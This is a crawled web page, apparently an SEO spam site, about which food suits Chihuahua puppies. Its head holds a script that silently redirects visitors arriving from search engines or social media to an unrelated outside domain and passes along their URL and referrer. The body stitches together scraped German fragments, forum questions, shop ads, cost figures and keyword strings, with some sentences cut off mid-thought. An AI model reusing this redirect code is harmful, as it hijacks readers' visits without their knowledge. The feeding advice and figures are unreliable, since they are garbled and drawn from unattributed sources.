

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vertebratejournal.org/chihuahua-welpen-welches-futter.html
body_size: 8458
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <style type="text/css">
  body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;} 
  </style>
  <title>Chihuahua Welpen Welches Futter</title>
  <script>
  var ars ='http://saltnpeppermedia.com';

  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <header class="bg-white fixed-top">
    <nav class="navbar navbar-light bg-white mb-0">
      <div class="container justify-content-center justify-content-sm-between">
        <a href="/" title="Update Info Cat and Dog" class="navbar-brand mb-1">Update Info Cat and Dog</a>
        <form class="form-inline mb-1" action="https://vertebratejournal.org/search" method="get">
          <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
        </form>
      </div>
    </nav>
  </header>
  <main id="main" class="main">
    <div class="container">
      <div class="row content">
        <div class="col-md-12 my-2" align="center">
          <div class="d-block p-4">
            <center></center>
          </div>
        </div>
        <div class="col-md-9">
          <div class="col-sm-12 p-2">
            <h1>Chihuahua Welpen Welches Futter</h1>
            <div class="navi text-center">
              <p align="justify">Eine säugende Hündin braucht ebenso wie die Welpen einen höheren Eiweißanteil im Futter, als ein gesunder ausgewachsener Chihuahua. Der Rohascheanteil ist beim Hundefutter die Menge an Mineralstoffen und Sand, welche bei einem Verbrennen der organischen Futterbestandteile übrig bleiben würden. Hunde, die besonders fit und bewegungsfreudig sind, vertragen auch mal etwas mehr Futter, während eher träge Vierbeiner beim Fressen einen Gang zurückschalten sollten. In beiden Fällen sollten Sie beachten: Wenn Ihr Chihuahua Leckerlis bekommt, müssen Sie diese von der normalen Futterration abziehen. Da ich mit dem Gedanken spiele, mir demnächst einen Hund anzuschaffen und auch der Chihuahua Welpe in der näheren Auswahl zu finden ist, wollte ich hier mal nachfragen, welches Futter denn für einen Chihuahua Welpen zu empfehlen ist.<br></p>what shots do kittens need 8 weekswelpen tierheimwestie puppies for sale south florida<a class="badge badge-info" href="/wet-pets-by-steve.html">wet pets by steve</a>welsh corgi puppies ohiowhat do kittens eat at 6 weeks oldwhat are hush puppies served withwestie puppies colorado springs
            </div>
            <div class="d-block p-4">
              <center></center>
            </div>
          </div>
          <div class="col-sm-12">
            <div class="row">
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/45/38/0e/45380eba05f21cbebb2cf91fc0f10bfb.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Optimales Futter für Welpen Welpen, Hunde futter und Hunde">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/0/chihuahua-welpen-welches-futter.jpg" data-title="Optimales Futter für Welpen Welpen, Hunde futter und Hunde.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Optimales Futter für Welpen Welpen, Hunde futter und Hunde</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/09/ef/9d/09ef9d3ba5788e086a678455ac3006b4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Sweetheart 💞😍🐕 chihuahualover chihuhuas mylove myheart">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/1/chihuahua-welpen-welches-futter.jpg" data-title="Sweetheart 💞😍🐕 chihuahualover chihuhuas mylove myheart.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Sweetheart 💞😍🐕 chihuahualover chihuhuas mylove myheart</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/16/67/ce/1667ce352da02e7d6d409da4b4bb3919.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="4月9日のころん ころん(チワワ) パシャっとmyペット chihuahua Niedliche">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/2/chihuahua-welpen-welches-futter.jpg" data-title="4月9日のころん ころん(チワワ) パシャっとmyペット chihuahua Niedliche.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">4月9日のころん ころん(チワワ) パシャっとmyペット chihuahua Niedliche</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/80/fb/fa/80fbfaff4845988fdfe1d1bcb1d5d6a4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Pin von LilaLotta auf Hunde Dogs Lover in 2020">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/3/chihuahua-welpen-welches-futter.jpg" data-title="Pin von LilaLotta auf Hunde Dogs Lover in 2020.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Pin von LilaLotta auf Hunde Dogs Lover in 2020</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/77/74/b4/7774b44ec5ed9fc3528e1b949d655422.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Potty Training Chihuahua Beständigkeit ist der Schlüssel">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/4/chihuahua-welpen-welches-futter.jpg" data-title="Potty Training Chihuahua Beständigkeit ist der Schlüssel.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Potty Training Chihuahua Beständigkeit ist der Schlüssel</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/aa/27/97/aa2797bbe75b83778f0669be6a79dee6.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Download wallpapers Chihuahua, beige fluffy puppy, small">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/5/chihuahua-welpen-welches-futter.jpg" data-title="Download wallpapers Chihuahua, beige fluffy puppy, small.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Download wallpapers Chihuahua, beige fluffy puppy, small</h3>
                  </div>
                </div>
              </div>
              <div class="col-12 mb-4">
                <div class="card">
                  <img class="card-img-top v-cover" src="https://i.pinimg.com/originals/59/f2/1d/59f21d33d6dc4e6795baa51d74477946.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Download wallpapers Chihuahua, beige fluffy puppy, small">
                  <div class="card-body">
                    <h3 class="h5"><b>Um den Welpen richtig zu versorgen, ist nicht nur die Futtermenge, sondern auch das Portionieren der Mahlzeiten für den Chihuahua sehr wichtig.. Chihuahuawelpen richtig füttern. Wie bei allen Welpen ist es auch beim Chihuahua wichtig, dass der Welpe die Tagesration an Futter nicht auf einmal, sondern in mehreren kleinen Portionen erhält.</b></h3>
                    <p class="p-2" align="justify"><strong>Chihuahua welpen welches futter</strong>. Besonders beliebt ist auch das Wildsterne Breed Selection Chihuahua. Achten Sie darauf, dass das Futter frei von künstlichen Zusatzstoffen ist. Da die meisten kleinen Hunde sehr wählerisch sind, werden Sie bald wissen, welches Futter Ihr Chihuahua mag und welches nicht. Während Welpen deutlich mehr Futter benötigen, da sie sich noch im Wachstum befinden und sehr viel Energie benötigen, sollte ein ausgewachsener Chihuahua nur so viel Futter bekommen, dass er sein Gewicht halten kann. Wie viel dies ist, hängt maßgeblich von der Auslastung und Aktivität Deines Vierbeiners ab. Das Puppy-Futter versorgt deinen Liebling in den ersten Wochen und Monaten nach der Geburt. Schließlich wächst so ein Winzling in den ersten vier Lebenswochen um fünf Prozent seines Gewichtes. Unser Tipp. Junior Futter kann Welpen-Futter ablösen, wenn der Aufbau des Muskelapparates nahezu abgeschlossen ist. Chihuahua Welpen sollten drei Mal am Tag eine kleinere Portion Futter bekommen. Welches Chihuahua Hundefutter man kaufen sollte, kannst du mit dem Futtercheck herausfinden: Wie viele Welpen kann ein Chihuahua bekommen? In der Regel sind es vier bis sieben Chihuahua Welpen, es können aber auch mehr oder weniger sein. Wie erziehe ich einen.</p>
                    <p class="p-2" align="justify">Kleinhunde- & Chihuahua-Shop - Hochwertige Produkte, Persönliche Beratung, Kostenloser Versand innerhalb DE ab 25 Euro! Ratgeber Futtermenge Welpe und erwachsene Hunde. Die benötigte Futtermenge für Welpen und ausgewachsene Hunde hängt von verschiedenen Bedingungen ab.. werbung. Bei durchschnittlich aktiven Hunden benötigt ein Welpe im Wachstum, bezogen auf das Körpergewicht, fast doppelt soviel Brennstoffe in Form von Nahrung (200 kcal/kg), wie ein erwachsener Hund (120 kcal/kg). Futter und Ernährung Verhalten Hundeschule Pflege und vieles mehr; Hier geht es dann zu weiteren Infos: Chihuahua Welpen / Chihuahua Züchter und Chihuahua Infos. Chihuahua Erziehung: Chihuahuas sind sehr gelehrige, intelligente, treue und gesellige Hunde. Das bedingt konsequente Erziehung. Um Verdauungsstörungen zu vermeiden, müssen Sie Ihren Welpen unbedingt schrittweise von Welpenfutter auf Futter für ausgewachsene Hunde umstellen. Versuchen Sie über fünf bis acht Tage hinweg, eine kleine Menge Welpenfutter mit seinem neuen Futter für ausgewachsene Hunde zu ersetzen.</p>
                    <p class="p-2" align="justify">Die Antwortet lautet eindeutig – ja, brauchen sie. Der Grund dafür ist einfach: Welpen wachsen und zwar ziemlich schnell. Sie benötigen daher ein Futter, das sie mit einem Maximum an Energie versorgt, dessen Calciumgehalt besonders hoch ist und das reich an Vitaminen ist. Welches Futter kann ich meinem Chihuahua-Welpen füttern? Für einen Welpen der Rasse Chihuahua ist das Welpen-Futter Royal Canin Chihuahua Puppy als Trockenfutter und als Nassfutter Royal Canin Mini Puppy empfehlenswert. Die Fütterungsmenge für Welpen sollte immer auf mehrere Mahlzeiten pro Tag aufgeteilt werden. Heute dreht sich bei uns alles ums Welpen füttern! Gesunde Ernährung? Für dein kleines Fellnäschen gänzlich unbedeutend – mir jedoch nicht. Deshalb gibt es heute diesen Post- und zwar diesmal mit einem besonderen Special: Ich habe eine befreundete Tierernährungsberaterin gefragt- und tatsächlich: sie hat sich bereit erklärt, für euch ausführlich zusammenzuschreiben, worauf es bei. While a Chihuahua costs on average between $300 – 500, a Teacup Chihuahua can be as much as $2,000. And this is just the beginning of a long and expensive journey. The first year will cost you at least $ 2,600, in medical exams, vaccinations, accessories and other small expenses.</p>
                    <p class="p-2" align="justify">Aktuelles Futter sowie die Vorlieben; Du bekommst in einer Box eine für Deinen Chihuahua passende Futterproben-Auswahl und finden somit schnell das passende Futter für Deinen Hund. Hier geht’s zu den Futterproben <click> Deine Futterbewertung Im zweiten Schritt bewertest Du das bestehende Futter. Ich hole in 2 Wochen meinen 11 Wochen alten Welpen ab und habe mich schon viel darüber informiert was am besten für meine Kleine ist, aber was Futter angeht spalten sich ja die Meinungen und das verwi... Welches Chihuahua Hundefutter sollte man kaufen? Gerade bei so einem kleinen Hund wie der Hunderasse Chihuahua kann die falsche Ernährung schnell fatale Folgen haben: Unverträglichkeiten äußern sich schnell in Durchfall und Erbrechen, die bei kleinen Tieren blitzschnell zur lebensgefährlichen Dehydrierung führen kann. Chihuahua Futter - individuell zusammenstellen!. Die Ernährung Ihres Chihuahua Welpen spielt dabei eine entscheidende Rolle. futalis steht Ihnen als kompetenter Partner in Sachen Ernährung zur Seite.. Super Qualität und ein ganz tolles Team, welches immer Lösungen parat hat. Ich und meine Hunde fühlen uns rundherum gut betreut.</click></p>
                    <p class="p-2" align="justify">Hallo ;D. Ich würde gerne wissen welches Futter (Trocken, Nass) ich einem Chihuahua Mischling 8Wochen alt gebe ?! Und wie oft am Tag. Hab schon einiges gelesen aber nur aus Büchern und würde gerne persönliche Erfahrungen oder so lesen. 31.12.2018 - Erkunde Sonja Bosses Pinnwand „Chihuahua welpen“ auf Pinterest. Weitere Ideen zu Chihuahua welpen, Chihuahua, Welpen.</p>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/236x/b9/07/61/b90761a588ba2f7d7d5509efcf0e840a--puppy-love-chihuahuas.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="i miss you puppy meme Google Search animals are">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/6/chihuahua-welpen-welches-futter.jpg" data-title="i miss you puppy meme Google Search animals are.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">i miss you puppy meme Google Search animals are</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/38/58/5e/38585e550f705f76c8aa0a652e31272a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Всегда готов помочь Hunderassen, Hunde, Süße hunde welpen">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/7/chihuahua-welpen-welches-futter.jpg" data-title="Всегда готов помочь Hunderassen, Hunde, Süße hunde welpen.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Всегда готов помочь Hunderassen, Hunde, Süße hunde welpen</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/78/60/d3/7860d3e1e17b720cf479537d1f3b69bd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Haben Sie einen Apfel oder HirschkopfChihuahua? kleiner">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/8/chihuahua-welpen-welches-futter.jpg" data-title="Haben Sie einen Apfel oder HirschkopfChihuahua? kleiner.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Haben Sie einen Apfel oder HirschkopfChihuahua? kleiner</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/fd/4b/92/fd4b927c74f320944b0ecebd1cf01d0c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Pin van Rene Henry op Schattige babydieren in 2020">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/9/chihuahua-welpen-welches-futter.jpg" data-title="Pin van Rene Henry op Schattige babydieren in 2020.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Pin van Rene Henry op Schattige babydieren in 2020</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/e9/0f/3b/e90f3bd041a89fea19d9e4fec0cc6ac8.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Optimales Futter für Welpen Welpen, Welpen füttern, Hunde">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/10/chihuahua-welpen-welches-futter.jpg" data-title="Optimales Futter für Welpen Welpen, Welpen füttern, Hunde.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Optimales Futter für Welpen Welpen, Welpen füttern, Hunde</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/09/b6/5e/09b65e89301607928b29fbb8c3f353bf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="English Bulldog Puppy Tips on What You Must Do When You">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/11/chihuahua-welpen-welches-futter.jpg" data-title="English Bulldog Puppy Tips on What You Must Do When You.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">English Bulldog Puppy Tips on What You Must Do When You</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/59/f2/1d/59f21d33d6dc4e6795baa51d74477946.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Optimales Futter für Welpen Welpen, Futter für welpen">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/12/chihuahua-welpen-welches-futter.jpg" data-title="Optimales Futter für Welpen Welpen, Futter für welpen.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Optimales Futter für Welpen Welpen, Futter für welpen</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/b1/57/87/b157872d4b58560e9bed92f01887f515.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="DIY Ein Wassernapf für unterwegs! Hunde, Hunde sachen">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/13/chihuahua-welpen-welches-futter.jpg" data-title="DIY Ein Wassernapf für unterwegs! Hunde, Hunde sachen.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">DIY Ein Wassernapf für unterwegs! Hunde, Hunde sachen</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/1a/48/69/1a4869bb8e031719ec993ca11afc7ec1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Chihuahua Rasseportrait im Hunde Magazin Hunde">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/14/chihuahua-welpen-welches-futter.jpg" data-title="Chihuahua Rasseportrait im Hunde Magazin Hunde.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Chihuahua Rasseportrait im Hunde Magazin Hunde</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/4a/72/58/4a7258b052aa94903ad43f574c83356a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="A puppy is coming the day of the move">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/15/chihuahua-welpen-welches-futter.jpg" data-title="A puppy is coming the day of the move.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">A puppy is coming the day of the move</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/b0/56/71/b05671c2b76c930eb23ba68fcbcac3e7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Natur entdecken süßer Chihuahua Welpe">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/16/chihuahua-welpen-welches-futter.jpg" data-title="Natur entdecken süßer Chihuahua Welpe.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Natur entdecken süßer Chihuahua Welpe</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/2d/7c/64/2d7c643a1da0f6ac671e83e2aa5ae697.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Gismo / SpitzChihuahua Hunde, Hunde mischlinge, Hunde fotos">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/17/chihuahua-welpen-welches-futter.jpg" data-title="Gismo / SpitzChihuahua Hunde, Hunde mischlinge, Hunde fotos.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Gismo / SpitzChihuahua Hunde, Hunde mischlinge, Hunde fotos</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/f0/30/e3/f030e33f1bffa2a8178232a6f0b45861.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Süüüß... Süße hunde welpen, Haustiere und Hundetragetasche">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/18/chihuahua-welpen-welches-futter.jpg" data-title="Süüüß... Süße hunde welpen, Haustiere und Hundetragetasche.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Süüüß... Süße hunde welpen, Haustiere und Hundetragetasche</h3>
                  </div>
                </div>
              </div>
              <div class="col-md-4 mb-4">
                <div class="card h-100">
                  <img class="card-img v-image" src="https://i.pinimg.com/originals/72/01/7f/72017f971aa87a210eefdd8c9b65c91e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';" alt="Puppy pyramid Chihuahua welpen, Süße tiere, Kleine hunde">
                  <div class="card-body text-center">
                    <div class="d-block mb-2">
                      <button id="image-download" class="btn btn-sm btn-danger" data-url="https://vertebratejournal.org/dwn/19/chihuahua-welpen-welches-futter.jpg" data-title="Puppy pyramid Chihuahua welpen, Süße tiere, Kleine hunde.jpg">Save Image<i class="fas fa-cloud-download-alt ml-1"></i></button>
                    </div>
                    <h3 class="h6">Puppy pyramid Chihuahua welpen, Süße tiere, Kleine hunde</h3>
                  </div>
